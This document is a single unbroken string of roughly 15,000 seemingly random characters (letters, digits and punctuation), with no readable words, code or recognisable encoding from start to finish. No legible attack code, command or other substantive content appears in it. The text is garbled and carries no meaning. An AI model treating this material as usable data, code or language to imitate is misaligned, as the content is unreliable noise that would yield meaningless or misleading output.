kYrn2^yhLr]E-SyB|;|enVx9W+qK{:xkS;IYhY~dR(@A&US7(dI~h_i;7E@yykk9:z~zYSt&9B^|]r1-NA+yIq+Y2f}NU_Ex/y9d-~z(]NUhWUdYY(oe+Ee22zk7TfzY+WE)kp:hAy~EVEO5}EWYK6kS&BOp&pODVU5D-u5^0II64_p6NS{CLhJ}pB:LxYdXTW~;7+N_F-I)}W:O{AoJpq54QE9n^e{E:-px)r9]d2Vxqr+J:dhEisC&rwRJ:E2tFV})-4K^/QR|_YI|y~1k_4pkXyRtUxCCU2)^_%A&dUTxdWo^]/pux5R7d4hp)U4^xhux21W^+uwx(V4Bpp^9((RI]Tk9)ptxuEDur-5r)s+9iDEx9O4xE;&9SuVxwI6x])CCrfirYQ6y7/D97zrr0rxNxunyDq|9]o&~p9T2/^kw5y::+Drfw&WN0z@2A/&pE75~s(DxWypNVR2hst~NEQdWEX)2CkDfprWOiD5OWS@h@yVSufrSq66O^%kSo1uwnWT+-OEi2X9Uk-J5Bx1x25D;OfpiIJTOOQDiAtn5_sWEA2KEn-s/ueEOB/-S00qyD::+n|2N~w|hn|p~p}:Ku9-]]49Ir40ShY(RhY/hR]ySRAS-wsAURBqW^Tt;U7LI2}L:U6{KJ^;xdAREJ^Iku^kDqsLRh5qu~SuJ+5FRU^YWhC;^21D~|9U^n4Yywk5YR^q^oD-OI2~L]WiArs9EJOyQ^9XOEzN;py0W4y@o]rAyr~+~DrqIIxkppW5N-ofF~DeEuOtEBrkDh0{fiuIWA&@LKh(JxWQNrdy%}I)O&{2+:pNIrW&os92:dFYO6N&F))w_tfDEKnAhViEuKTDD^-)DxWr_d1exi;+69Yyk:+ES0OrVd+iS@U:U&B}@x-y_rwL{:;|r/0^ozJ)O2_kYEWOd]O:hNr5Lu]1F_x_{X61FTxFVqqd2dzV2ou)_^S|wuq/s_WyC_SJ-oxLqE6TeF_W1~Ny:/Li0{BkFQf5_rO&X;BXsSWynOUNy&EW7BxRItx%O+kQt|N7T_F;}7-_@6iToSk4+)qQqXS_{irUSLzqqFN_%6yd)dJuxtfiChqu5syw{%V2wQxShIWWe-p(y]iOo]6OELy]RWW(;B(EE1ru5Wyf~sU/z)zOuqEYI&Ef{5xJDFFIN@WY9&U]}^NTIqY}}7J]Q6;r}1y9yVI;CppWppr+0R^s+DIEDnk:_WJ2&pEh{rOWeQ06eWk]{-JSeDOs(YrCVd7%Ao61h7Ct5}C0hFx1iSQ|A&(BSFUofF^:5]_FwnWh_2WT_hUt_kYOfh{ziK:o51zdRO%^w1t:O{tTO1f:5it~z{St6KyAxtzhw9I6^VBrLSu:))NEYC{:Ek;wY;A6e{VB&nsV6&kUtF|@L{W}wNW4w{NszdL^E++-zQ^UXR2oYrW4w%/|u/dxE:UDED@+e/OrL-n5XTk+7Td+t^U-)-s47r0qIUYit/t5JkywJzUCk2ed&NeCrI%sXD:p^ry7Nuhux0u-:]uxF((R^r6%Dr%6IWN6Cwfu^wdC-;h5r]Wxr}]4wr~Ixu)D97Opr4S4uuz~4xEDr]A6Fx%fkSw^r4o4/pp^7t|0XTr:C-NIxDhSrDp-BpCe{uszDpi+(ir@_+o}-2I%/4f@rrNo{F]5N4fo;i]6}w-2BxW:pnt+_Q;N62BJKfELTE6N~OBTi&-WT4_U:d%f@dnT0Q;6i:R6/|:xqd%5V-iRUx5_:L~:4L~L|-Sf-&_}_xhns6C:BrqQzzY7RI~KC^C:-utII5zJ]FdOnN)|BI|FpO^xd(XBOt]|I+)BIVK0f5}Y2&5n@rq5kr}:|I4R(pkxV4}{i@DA0NVu%wR/y~)NuxR{(hq;|B1]+d7q{LqTBtTFwJ6LtW@V_1TRCnpNf01}{IxnC0kYxJ5DNCuynBVXS1rEBL/{:IL/_/Dphp;O4y}pn4z)I9_00OsyKO{E+R+uT]r+XL:yAiy0N~rk9C7N16EwB|Orei0}ty~DzD5wB6Wy{7}9I6kwdNSr%h}EKr{W;6yyzt7wiBEsd&;i]9]qVT(sf%+Ep{rpW{EpdQrCh}O}+hJ^Rqp6tx]0|pqqK;@1VJ|Yyh9iU^U^uALSAqQ@}@:i&Jw~;LOy%;yW0Vxhy6sk7K+@Y0tIUO4kxN0~;K1iC+BW6LeE%wk+e]TzQ(S:^@VK2UwCJB7V%yCA|n{y9|E+d:Lyn:re}9WAdAqyf_rN~qzA-_ENXXBe}oNOsfI{2z:Dn5wV|p5V;e{AYx}{{:tVIeDLRsrLr|eQTeW4w;wukN)9qB{u|eW|wVXWutx:nSq(|r/|]L{DE9T4^RDK@&7u]-7Y]T~n@u}p^td;)%tE)%)@)^{YJdfILID@4xwir}9w@/%-)W74L(0u4(|p4OBW4)Y-^d:7rwOrr9x4Dz]pu})zFWEpNf}C:}d5-e:QyIAKw;x%(e}XwTU^xxx1WJK7DNBIu(qyre4y:WWD@0SJ2T~9xW{wWWRpf}LSN~IeRqT9hsQ+N75+WoiURkRq_hK~SLO+Ui6-_C4Rx^xEi^-kfSq6_STuO7B%+n5KU]q(1n1WwF5ew]fCu]V41]V61FsQ1F^e1FO{1_N_ux:r1_q%uz:i1r5I1_5//_Dz{_D:ODt47%14)Y1s&_DtD_112;1o9XyreXr+WYE%&}hFC^qu5;]]si_Uq2O(4Q|2EpC_(r4:B;zTU_zOU~(-1STV@D/iD%w2-^_4hp{zY/9xhXyzd7wDOt]59IoK/ewTop~FLhUr9YUu9r4TEIJxer4qIyFx|D{Q)%|h{LFE|X7oO%i(5YVr5_Ik]phLrD+f1;Up|FJ6;K(^_x12nBDNuEt@ooCtx)khEN^2{{^hdF^Vs~p9php]LfX/d&sLO{EduW/%F0rOnruRByrhB{4(oVrRfkEFNpwf4hK~;I(JW4iCW0rDNdh^+{4q_pwAp5ICLI|xO5&sBRQS_sr-W/{Wk1yrO@w0tL|O@^tO|Y2IiJS]sWKns61fEVs|-kz_y5rhKLDhn^K|V+iKrep+1rTh{BKK0Vp^xLF^0-Kk}LDe2&CXTU/_}^4_@(1_@es%sYs_K&0kKA1/}1/_%O4X@:0x1f4/sQ4Xuh/%{1oyxNr+9]wR9wzzEF/kEA}K^U+5xUn5{){:JqBtEs4/kJn5%DQJ~rWi1f_1;x|~oChnxY_sYyd|s4hDQ6~eJ~-RW5:tEYe|6^(NWthnWSe]xqh~+y_ioqe]BSqenS6Vr(|N2_:In|_)N^%]^5qLsS@(oOY;xxCAK]kqiJBC&h7en];OK~qt&r)u:FB;9B]LXht5DQ7{5pDL7T91I-XdwE)A5/7pUoQU9s]y%_+DKRIBXurh(~W6O0A7EF}Ekzx6dOS6~r(izxEk6yz+kw)}ITJBJAooT]y@-O)xuoEwEpBWs~hfTou20]Ek]AzyuydAI)]~|JqxpBEp(huEC9er%-BwExw6CJOriFWEx6q96QSIU~VsB2Cs&~qVsupC1hx2qW9ikDyUuYrC-)huiIDAQYS{pIzRe7snV/]qBW]9U(u{i7XX1N%|7Iu%/rw}+t10New]DIE{^yuxQr7qwCn{W%B^26rOF5NxxWCt(BEytNXIIRur&{9wEE6}-ryB|BAT~~~)UV-xf]@;(S(-U1dC~C6X-_|9/RRsUBi99zKorBOB61iriTiztAEA+uA~D0SqA]]urT6^FXu+tu~:n(LLWFF~ipICxCWwyyL00LRIT0}D4pq+6()NNN%A{yRU}KqI9444}4Nyff(n~UTurw~:W0EE+iL6fhuWTnR}K{9EB0S(CS666C6DA6UK|NwBJJ+NYrp^^qsIifidVfyJ++nKWr^5AOJUK]fdS^OO:::S-_7AV:0t~KOW;DtJr5t9k-:xLFt|I-60CRCwxt|/6SO___/w6-6{//:Ouh(uEByI@rRi5h}XEx]9EpV{%(0r4zyJWqQ}04{0@L]Ez;Ir{u@OOhr+uztrhuNf:OorIIrIun|EwJ99p/DE_d_wxpA:Bpk@@IiU-B+]p~S]u_66p@%;nBdTh1)o+BWu6yF|r-D;)E~KpoJ]909FpeUYJ^EBN%V)Jw%7{f;1eeSp{_fS/ixwR-ryehLKeDwIzFy/r/RR{hEEk&&UUI2o_FwwwxJ7RLyye_IUR~tu+Ae]E]AL{V0----RR1~JRUEfW_WyBBLpp6(DRTiiUAk]XXJf{SSSOud{TTT^/Akx7thE7{{4k9i%|4ICY|+e;;YY0LnIQN7(|44{+BO(pf0W7xx]wu}:OOB-hS_h~iiYTz]NzIoJQ0QOn]d^q(VTT6d&Y~UBJ9qA9~&V(2}UFqd6h&W@AYdd((OJV:^TQ:X{wrtdK/FYXe6xVVtt;0^WiUNq:QFq2J{@tV5K_1YLXD:|pqOW))66yEEQLpyw({NiFCte%NdFsuez6rk0yyWB|YE-(+npxWrOu6u^SWrI|LW9rLr;WB~Tp]21pp5SpyoWU}kdupNCrk|dDW]wLDVt;(IozRxEXpO]6r^(rh|yKI4zi}YL0w5rNWV4rySL{ou9Tr(&NwJI4W%Wy6U1D^fxy~CiC{-Rruw5IpdpDWzYqR@AV~yQ/:q-Exq}FdRCi0u6/]6W~C(}EU};Ckq%EW5YQSB-K_JE(5oxskKqriEpK0JkyJxIq1i}D|%t)qrUU;E;xd~Q|{Ft6E6S^~4t_(U9/zD&qohitiqJ;9U^10%UrhK(%Y(n4hxJW;0-n:NIqx6EWdfiC+pz~}B}zWhCUxzULA{XYSi~BXCeAt^YxzJ2{(qIQOBqIStY{nhs4Yfk5AAADh~&LYiA1-F^YQ{RT5kIRKT}Cy+{en2W%dS9rwso~J}{z(-S)hEL~N9XE9YnruIpL|9/5zONq@:VU(D}^-hXrCp}L(Wr~LEEE%RzE]&dIr6AEBuxx^rrpI9krx:4h]pKIR62LABrz4rdky|4wp_nCCAoEWDO(d%EYIekREBorwJCJCp0/oRqLIyrBu-hxrTnur(BIppJ20kS~h)d4WD-FUn1DD]unQJ{O:LfJBd_6/s0{O(BiAXkJ&)4d}|1BN~uU}-RJt]Ld}%hkF(SW59w0S-/^_z;K/YhWfI|iSetk~T|}wUxrEKiA22~Wzs}+|]F:UxyV%|6/ISnT(Uz|nxT2i|FR(S%Yo}T7wkWO0R}EBdJC}k~fu0F4VWJ@q15fU^_2;{%dT6V{AESo6ufy2~CXYEAJ]|+UzRi7++NVFLOAA:Ts:KnE{DNCzUUUC+xVUwAt^%&5UqsDWp}J1zBkX9Er]n~Cr+d}1rn2LEIW@9S9N)R|yF@JCk&VqUq0QB-nxRDpzruuuBErppW2;yrxIRrx+iIprV6-pBW&iJFC];yIUwCuN1nRpQ5yuhrd}iS+1/Q|BOQYWDJ~LE-rih5pyo6pwkRpD/Q_%+sRKz-uk(nDrVhKxiSE-u-%E%OUJ2p7+eOy67(hzFtirozCx:hrxA5:u5WW}ItRIEWA%:W-;Ui}wk0N~Ew@Bx1I_NVFf2VNdV;)VN{-Ju%UABfo9]+d1K-SF/O~iSBi9;xL~tCx+&+R6F~iW{(B+SC%FB}:O^i)+q(nN@7_LWCAE@Nw;|JwzdJ0YkUB~X-yT{5T@AzdFYV^(hqdBU^zAz&x6Vq|Rd5Bz:%}T+DAQ+|JEDr0EDudDA1@hC&NLnw]x;t4p}:TKi4h|SLWY{EtxXnTprtdDutD5Yof9S]f+)w|xhwDT@7BJd1/15+5DpoIhD6:(1]hC%WE]+CrY)y|ppIyIINwBytE+:-XBERhuLAWI~J{I~XdStYEEQCuwCUz-]r-_u7VBtf+4nxrIS|o;4d0OI;%BKQ~U9pek6nEr@id-&DRh^VY;ryDexwBrN@2ReVU4}]2JSI|00(QBzV64uhS~If+fdJC+k;9Lw5S5uOn~i]9(hF+/qVRqJA_UWA)sY:O}621{d}/{nX7rq74_FOAis:fEJpAfK-4~4tNdU-|niR9J{N_SJ;p&kRuw9V;Ihk:Wdh46xL7yF^yUkICVY(Wiw4xVdQ166VkN2iO&q+d-+-VFdJi1fOCs)4&Aq:@CzwFA2D]|)wS/nU-_pB}L2T5q5d{J&R0D-Le/krr)RRCr6SORpR^{Nn)V%W;W-r{5ffnhD~-epsX4NQ@710UzNht9yJupINSIVQJd;y1u4w;I67DxxAOreUw6xx}z)xWr&J)NIOqt1&9|VKfs^(~rACs{EYopRFo+}0|/J%]DIy]B4Ipx6Yp:--X0-rw)]CwB2h7-o5^r-z7pVpoV4hKnhe6/TxFeX&nw{Wq&LB+|+]qisBU]s;L-K4fX{(hKXC-I9nS+z%OnyzzT(d:~%C^CFu:i]T_TXtkC/-^T%dzSzCESr19(yTLE7Uu|wwI4uD+4-+;KxRJSp65K;ISSnr;L~|tWr|]4hKtfeQihTE^KnBdhAWdRiWKW5y_dQx%w2fr6%RoSN]K:f]-~Y@i+s2dtqddr5d6UTO_|Yo_1&:{D_K0u}h@KTRxtA^Ti)C_DpQyOuC0Ir20INJiIr4)dDWSCn0Lo~ELD~+@-r0h1Q-Yr9{Sr}s^dU1:xI+6ORuk-(zdWryVnpI-upJ{p)Di:X]p1RNS)@tk))oVhNO^JOWB:XfK|K(k-Ie;)7CB)~]0:p9V~i%K-K&(R(W%rDBo|yydWNQzyf/@)ddp1Q1y6|EIRryYI-_OruIpwC/B4Kp65SEdJ;+zTWJxhpO^prOD):OL-uSo4^X@t@4zu_~-Rk4-KzFyCLq_UEU0JW1/nr-u0o5z5STeUpK_/E-xrD225r|y]_ft%k5y;tuy7_ny@rIExYFNoe]T1OIYN%fe;:SpIzYBi;YR{ER~E6Bk5Vniu5W6t;VT(ew5X_n|D61~~rFo]_0960(WAoXFCeuA+ps_JEt_nznKNx0zD0zs_p(FY_LzR{rS5V2BF;r]_qw)+x{EB^rk@SL^)Y0;qkxKW:{N@iSutrk1kW-;K)w&ir-xJ;r@RzE(w6x/d:u(spSxeO6%Ixr]w]9@9_Ey0yr:EIO1]^6uukEI5NW5R@0ip(/r}60rN^rzBzryd;p|1(^YekexDry)2L{BB&E_NYDBiR9KEOT^6wzf:ph:ik4Q/suReX4Co-5WR:hO:dCWIirSRsUyC9hLo/|eCyik:/4X/n~ykS{;)2DS)_t^iyR:r7YOC@w_)1tyNr29TDJ9nsJ_r{Fy9|XI9YeSSFoLS4u94C:2S}+If]hIWE1+9R2]qdT;qIUiK1z;KRtifq|xfDRNqowIL0nq0BJt^W:J^xTiY|ui^V|50C+FA4)FAK~++EEFVA|TuVCrkT:pkNW4e7Bpe~BepqKTX-Ju+^_T_FIDwdq5}C~r{sCw}ori@ror]AwrkIKpkr|p]5+ttDorw7hJ-Swr@Vuer{UFrFrpXFupQhJRuThBIK}iECY:ELfTEdTu-Q6rEQqTtU;eJ~RrtX/Rwi/5SS&4t~AUAz-o5+DrJO({OVVdxL&:D%EyS/sp|oF:|uhfCu6JzCWq(4WFpyCx~:_((Yi{zCy9(weqik1O+O%Whz@_CW%;+z1%izoS{;)kLI+sCJ9xnrtU0d/ihERrS;C6{(s:JunNyE/_()]rn%qoE%:^)_OLoJBORBQ5{xx~BT]f-_T-{QuoW6-6(C:]RT6z0+6L{TCYt6N4JISQSF;E+)7zp_{%OrNOrrY{rI(oWw05p]~tF~CIB4s)xotk{xB|oN)_-eW^|TY5zD9Ln~F{{6f1CUo(-uIO-w^LWNX0rr%%W|r;rr~{DI)ECf:YtfO6t0yJNtKkIE;C}iX/:1&s-LCE]^E)5EE(Rk9xK5xY1Nr|pD@^VF~]Q(}(01A]dKODn:;Js2Vz~WTz5:CQUE--xd~:9]eCWqN5Sw~+^ni5/6{dqBD4:)~9wC-)KK-)FnI0ddo0W~uzBCe256i~F:~ttXr}0)~RIquNzVSEC(nN)5N;/T~I~;f;14Ih&]u}z6WoVUUq-ifI(|x4(JwIqFy9]is~]N&~6rSO6rqiC4r+qTq&::Y@X]yzf0LLe+Bwi9AJzKuJiRA:BABQRAryq(r:&/ByU0}5ti{TX^EEN;y2_oL4~pr]JLrd)Lykkk/dALrk5xxhT2r9U^{9h6r+h_r;RS}wh@rWSS]XQf-:/KAAV5/iQ{KrEL{Frt)ue{e}~]]0%)uu&YsT(BFRsKCXryRJ&6nuN;-9-9x::&z0:Vdy:~+4]1yWuuKhix/SRnw~dTd|TxC4T+KR:0O_i:&Bk2FS5Y1OnA1;CRh@n5Iy9r(+9yVB|x@@N7;z|w-INp]5Kx)J|iQ9Uw}JKY4B4SK@WArJLOI|B:K_BC6xY@f+B+;|W(2u+2z2us9@1xxi+F+_^xxNW2{@BONVdx^A;1L4z4WFz@4tA4OAE&xprCoAu/psd:9@ANy|rKUV@KCVEFwpwq+rd@AAdReprk5pk0ou)9;}wCQw9ttTkpJhp%f9N~dzzTf0QJRN)T/ez/_V)X/Q}^%|D]5~-rf66zyVof:LrfCStA4)J|L{o/e-pu|R(2WCQo7R{XO:As1S+s16JoC2JowypDJ^rE7hFVS%QR]d54sY)Rp)EsB7{06u)eQ;UuqVW~wxVWR&W~(E}:LD(RJCJzDz0r1%rW4]YW4/pk9sTrnVDI4p;uwyW+w^zST2uw&XVu7_V+xquyDi:VW}{w&~5k;]t5rI-utyr+WCY~WI-+WD~0o|xRQuJ1];Nh{Y;UWhkI9TWUV:|p-h~ir4r6NSAJ):rrE%kU|5-]eYOIo{VUt4r~no6U7xrf]0FJ7(-uWK;~%r%I;x%UY9;~%yYUCfrr^NEw_5Dp0_Drs(-+C/JQ^|+KE;:O(~ErE|ExEkEyk)Xsq/QQ()Req//QfJ^UUBuixfiABQ@/;r0(xpWE%Yk1p%W@{]|L]5z/p2_%9&ozxxIrpACryIuOkh+L-5WThwi/p;XetUBth_A)hx;~ILe7~wJ-xkzEenq;%k)}pB1@s7-5IupqhTisEA4UVWz(rE)yOEwkxqA4:+nYY^1zNq(CitJLd+:-uWKT/C{:%tLTO&rLE7pq:Oh4OI(pkyhR:JS}:J/iEIA_Ee^^D41(r;p9:Jp}O&nNCz:9:Jro]+)WnzK::_Ezx:p}:eEIYX{OJR05Jyk:kA@QOyErru}WiDEEr&RFOy-L9O2qYRI;q;//;h5:XdwN4h9IziK6)]u6{6fSz6wXnK:&VhwSJx5yYKS4{n9%OrWh{T^EO59{ddLoAKEOO2zYrh^:yn^W@n^L0pwCJ):i(h^{9n^@SrEVprFL}|2e7s74SrprN-2BY}2fF|w;(U_zFtk)zV27JDpXVUw5Lhzzkrr6ikXyh5EIuhEiUWszT}wNkp)RypI%k5)KyF@_:@):}AILLN%W~XO{NA_fqqJ)Owk1whsSOd(SNd&LoAt0LK](s+6]2dV/d)X/B16&YW(@fp2&zBxF~rddprRTtE/5ioR4ISCW+Ly5AdFiY(Ln%dy@}S~R6)L%}o]-KdLDeuNt7yC}AuF&VhiX{V:UEY:&9O@:1A+tW1_R9Tn+t2ww(]IJNNQhD@V1&f-(Qdh{QyYiW@p2X+I((1%1kt2yzwYhtpDi-rW+55Dr@p9y:C7t|5ry^|ezq}D(24DITDsy_9Yhz{ruk{pyR2;1dQYU4wkIfLk17)/+DRWkJsVDw(^VJ|DEzs]L{}oro0WrsDV|tKy122i~-^)uI^U:yOzyx:@T5hToV5%QS-9AO)kF:iWN5KFqJf^NTDF&utKF7(LJKB;10sYCRyofKLtDO;oNICF0A~&-p1-&nVV5QCsIxdD]FVOt%eV9yA-D&;Osiudrd_Vy]s_p6;L(k|};NTo(_|7dpF&W@F{I{S&N2/qQ:;O4s+W&qRW_w]R}O&+E7w1|5;|Cx|eTSV+C_i_R@D&~2f07@&WdWC4t@Roi9deQLN_J4dXsDiKXstt0wyX-rk%esy4&T(}/R/-TuB%7fJi~&;n}R:@4S]9_rQ&K{dW]|eW|IuQ]DN);yrX6ET_:yy%+^7;Q1&NkyE:;0yWFk]kAJwo})(kq:1W1@1BfhXXRt|f-:Cttk1s2+ROIwBfAKQSDQqk:wB{7W_O(Q(hQK9niYq-&sVKKE+ALwJAKwJdfsVd1@/Cf6^wWuF4Teu5idtL4C/:L:yAp97X)TJo&CL4R1Fo4Oxs]@J4dr~SXRN{k|k~QUe1hsF+RDu96t+/K/(T%Xp1X/%1T(h]]:)s/qfFhEhok0)u@tr4&k17{{UoAk}pNN|xi57x}QexA)pu51u]W6}tROpw~trxpJp]w6Lrx|-&9I%);FD&i-L0(&Nnu^KIqA%u}h%OA0YnO7p0(&1hV2%IK@h~9;-&&UYy0zQh^/O%B1ROK%XtJS7tKVXJ;9)6]_KxUCYKU_%wdn7%Ke%KVfQK5}q7JI-oRD|1y2W&T0pC+9dufd7/7Sr{xS{uQh7/^@uL%A//U&f]_47uf47TD]x]I+/urLdezh5-E])thOKnk;DS)J-K6JdXkCR2wJsKhIYeyCI-B;W90_dtWpp2{kIW^0U2k|D6Ep&~/Q;]F~qy%Y~2|R1%X~+y:7IpsRTntu}}kfwp@-K&;Cr6W-&:|IIABVEr@_ykwhD(;CdFIz9x^|+]6FkQF6RxL7D_tA6hBT|)1z0iU;^tVQYVi6%C|5Ioyxu)QQ:(WEp:}_sy^BVNTow+|z]xV7;1t6y+5e^u+5~|+6Dr{@IWU4~sEk|We&O}dy1U1K{O/zUw-y@pNOwkIO)sU]1Q%oku)CXo)Oh-k_rXuwTn(4sy]{Yn|24ICf_^wuDsBr|17BT5ep;XLSz1Qn&6e{_75_u]I)dk%r92}%~fE&:]1]p/1n%/e4XV/hXrBo7iB+pp|S-qE;ux61WoWW9wq&IEI|TOKw/i4-Rxk]+ESJxW-EeUS6IkVdLQ]NI/LrBW-y7%Oyr~~Vn6+EKk29S|6Rw)f6h+x_x%ukzuk@O-E0]CA6IxD_KEz]We+KSWWA;(pCqSR1dUu~i;ipqSCEyiJSCpIf}oui-&qhA]I}AU(&AA}%uAB]--nk]pTQN%;+tu2Wzh^(NEEpwDVEI/rSO]]FrpyWN]]~&IDs79x-tUWoRRJh6BzrrTxu2wWzUdKhRfFq2x-TVDk^2Jd-ddn{;pUJ^q}Ak@Id@CYWyut4NKJFDSfqz9uI;Lxkxfy^NOJTX0o@x&9|WAVfxefYUL]0|nss&u2CCpAfYYf+%FQn1{Y&9t&/t/;(7/ow{V)xzi~N@_kzxEstOUtXL~^Sp6E7E]Q%B/q4+So&%5EXhSh9ii%k;k~++S+E;XhI|_%hk]kewkd^CSqw40:_CXTAnnW%EQBO6UWpkkASXSpB5dk+u~}V+{LS:R1kXDpx//z|ruXyt+)Re_2_4_}od}EEOe|{q]UqVWdWAwqTR6I;(Y9CCwU};oT9WwuyBO{Bu+XC~+Rf%rXO22}r0KLruN:RI@w(;;xuN-JE@]hRCB+I4kV6D_-d:U6krhhJJO-d@Kd^L6U-:k5w]AJ^5OW6|kKsEr-f5555Fi^Dw4SS_&)wi~&Ex(2{fVR0]T1ts)ueVSS7KYzV|fT0e@{n29/Q%%F&&s17C/67pprx2VTu{1%5;Y10tnsiBx{d0VK{Rz~-O(L_KistI4rs^1Ct]&|n7{Ur7z@DXI|n^7k1ru5AoE-D&4dp;;FXtN]NwDDNL|e5_XQ%ReD|1rszQrhf+7et;sQ{S4qWYiw47ufu%9n2U4dW9LQsU|EE9{U2e2eWBOJB+EATJoN9r05i^%BzwXpxE0sDRhB+O)-~((yuh/rI]dBruy)txiRqE-WBw(k]~wOxr(uD]z)7+IhT7L(4(;:;s9fRFEzWhCVq%VyIh+WE}:r5AEVNw^I^o6p@R@Os6(JBoR%^zwiypApk_pU4+xV_yTr9yw|:u9Yo0O~1dIAs/F|WrR4Ck0&~Tqx;Q_NVK/)p;&;tKqS96Otz&9Y]SQ4O&rpkkXY4fiT|Ip}^9QrBSii|eU(T1s6EfK(ht}^R]{K_71CpUE0~TBSI6^SICRk(~C^6SS/4xnyF@n1%diUWJ9ReqiARry70~(Ew-Kn0Lwo~rV]zTYJ)0sDu7TdBk7(^u-tOr0WdkJ:T{orByDr9|522NF2hwENLBhuV^rrpU(^EE+Y|d2_o66Ri:{}UqpErN9]x-DDp9;kKC+RI-yoB+Vr:+pEXAsiUIRNI({|iU{fF:iyVU0{x^(tUR~^%LYy&(U]kt)wh)5KI4;(L}OuwrW^N}5EyuUVq9;%6UqhXh/npkqk-pJV5WIEFfxS(}:ro%Y9~f7)KqRQqU-uSWKqox^(Y9QDS}7)Ct2iF}]4%NBV6i]k_Y4-Rn}No~t}1VzRWq1/YCKk]}izCBiE&(D(Jt~2VLi@BiW^@xis5J|@9{{TS^r-CWr{+yUO)S2AC)nR;C2WRq+|Ewyn{i6h(o{TJ^YpOwe:r]u26wuFqB6@y76oY@YNrue_wxz)IkzuA@|~d(AYYYBXp29nCNr(xupze_@~XWqkEBpF6uswzAkfzpzpV76d}r1Rxd;T~pun/iDu+Nn(I1o+UDLn]xU9dw&x0@|OLI:xp@69VrB-CR;~OF-Dy6Rn4;^-uUQ~reif}WR/%B52i{nE@JY]NK~44x)O{n9A(_Y65Vwq^yi^1NJx|0qAB2y)AY|O0XVIVoyVtKWRx}JNhV+1Ut^nhh7u_~EA6XQQ{W)TRnu0SI%0Diee)Rh9@z5k{xp~S7xh(DDB2z:nB;qreo4+I7{Ie~+yw0Dz7W%rWXKrrwwL_rRNtr^^]JE}X-{FhCxEtWphxEwDD4I2;:BWVNKpU2U&k&eQ&p]N{oufJVi+DLqLyrpCCwdD_dzO]%+h^p@_@O]z:E0VCrF@A;CdhVnVB:]yzhRQ&6)%4Lk%Y6Du~S1wN4w2r+Ut9R;^FyC02J:]WTUEw~ziAwO}YduSV2q4KDTD{7fK5|U7w/}k~~6L%zf)YIOI:}R-&LNwQ^_^z;{|Ah_^e:|xFJ})5dwrC0oLk2oBN5KV@iqqdQsBS0F_zFk6I7kx]7Vr;O;q_7;O]RR~^u~WD/pWS-~@NNF-x)Fzn){oypS_ruhKufiTp+%TIJAC]{iw0B&ADp]Wu}J5LU(rE(s/pw97rkV+zVFttO;{hEJpr&S+T}4yOzTSKkq]KK(-O~2x+~p-:y5]W)^|zWDDJ7sS47erNIAV9^4)}Nppd-kz:QoUUAk{uk2d0WB|T22wpI(rr@|eE&-o@R_5nxq2&i_+@i2Xi{6@n0JuqNuSB9e)s:sYqK(%:7Qszd&(S%f)zurk_q/2YV/RB_Ez}4)Y_^//JfSsDK5r^iy6_+9VB|d/OpA|U@FzQd7pAVNC{;5;zUCqF1K9p-~QI~Ap+u9fA;|1-SOenszEkfIOe&;/+zB_KL21O2t:]@s@/Nf@{t%x(Qkf1|x~W7WWCyYB+zzQ|XU4u%0t5)s7)0Lq(yf(r9/Shy(BOO@wsCY]/pr1;2/-1X5YQQ/spkR%wQwEuDw]QBNLSx&/t&05d-psfwo&56DpO~OKXYq;NF&T_wtQ|Dkf6ix2x7Yd@&+DrzTqT^Fn/o%y7}]2t(C2DwNF6xI@VA&w4|d_BeeULoB]wke~xtn2okNtti;]+F-rxSE}yOu&IQF@p5+&~uq/{u~+f9qX-KoXW7^O-pQRuoINu0T_UFzB+5)OYu7TfKTd-KAW(pWLE|k(pwItu}_|U+kkh5&}(IIfBIwoW%T&yEWpp7w%WIIJWww6ED_Sup~fzuTF-%1@yyk:pK~Yp%|NED1^r%xW+@~2kwkLpethu@AR6]zXy~e-6u/]r+|f(hixWhI;xxCoYEysA}rOUV65fF/2u}A|pTpNfn_ddkWTNoO6fKtJh};yp1hUfKS2re];U&eYy41_Uy{wU1N9U1-eEAeJU1d(]1B}yyBOy96-+UVQy}S)]SB+Uw6L]{+7~{&}NwwKV+U|rxpJuQphN^OJEd2DEWperUkDu%BRrxOf9/VRJIwVF@7_62ByIqrp1]uL0q71sR(tF~Ct|T+To2w6zr&f~]&f6]&I7DB|7s;YFRB2u0pWo^fw%2C|Qs~/~udds|91y|thdpfr|uuni9i}^2Yiq6dRhWhh(WpXx-p_uVE2Xop5Q@d^i-eEyWf-p9+BWTe++pew/TYEwDW]uiSe;6ix9iiV)WC:t&)itWrnAIxI(J+7fDE9U2E~]CE1Uph_h^yIDRS)UVxBYOY;0ohO/sh&FofVSW69N&y;TOp^nofUXshn@&hsAWe/frh26ofshOS6n+hSVUh4F+p69TY:1s)LnEYR@r])C&+^%iY4NIrAUn]2hIx91puT+rIJCO/4V7Q|B5}x6IopuxSx6kS-4fSWD}Q9u-Ap-NpW:VrBiL;ri0+Ip){WJiNrEWNI|^Uso9F&sx]~_e(rdIE&/wVkf-N6FXV~4-yrWODW4VF~4IAU2xp6(7Q|^k+S(F}VC)x+Ozk9iCK-rekW9Fn~%}-RW_o+W@iWd@UpTBFRyOV-{IpOEV%-B}:ikX@-1(qOWJ:+F/UWk0uSCRK+OA^-+X]o({(xwkEW{7EI6N0ES_drDV6-/L_W7w0nt-VUIdd~xJ+xyNh2(KyUi0hqQp]oBI-6|BTIeAdIR9xWQ6YW]f6+XX:9S4L~y^SpyVT+{7DJO_V+NnTr;)]o+ryW7rx&JKA/%BD;^x&}6f_U^(ts^BUu6We)zBLNYB;RdAdYWA)EkAC}py|&rxeCu{&QS2Rdf;^KhxTd(26U+DNYIr4}f;t7fDwD(WWxrsLIBoY_yU5_AqzAr:_{hEKuf(RrBz4Ou(DSh2DR6yC(qT4hVU4N6ypEEnpVkq4DE-pA-f@E]OQVrYs0krCOdrI(YNO@^^U]xdE)py/O]0E@puI&ht&n6)NFhFkk6eQ];~/k6)]-^iD&SIEpz(/I6pyx6Ek9pE{k^p1F6ixeSC~fS%qIu}W^-kCfrW(EO/F/^pYI:(X/^)(X:;Se:){;6fu~ECNzW;fdxd94EyF/^;dRY97K6Y5@^~1s2/S5VdpCVutTf4pRfJd4W+fCn+O~/x^1}UqtsJr5Dnh0&J:DpT:}/W-Xyqe0RJ6WN]NE)|]V;u)RQd]LADwy&DrqRrO2nIrnB}7x7dNi40V-KJIOTuNq&k(;USI5+iIqEkrfJDrq+|6s44zdfikpBqVKwTqDf]JkK@Noi4rIkrJkTpL]YBzTS97}6V^ew2(2L^rCus&(T~;fz~LVBSk+5U9LD69pIo&FJWJ:e+CVVzJXE~CSVs9/(h;s@B:p(u:~U+hh}4uk~OS&7:rS6IJQu^xn~&Si7+xqQWY~uRL0BJ:Err:&odWB5t:^I-]EftLo4:wsEp:1S+u;7JwKOp2~%C/1I2VU}nK